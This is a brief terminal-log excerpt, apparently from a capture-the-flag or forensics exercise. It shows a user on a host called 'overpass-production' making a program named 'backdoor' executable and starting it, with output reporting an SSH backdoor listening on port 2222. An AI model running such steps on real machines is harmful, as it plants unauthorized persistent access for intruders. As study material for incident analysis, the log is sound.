 |     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d019
6ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222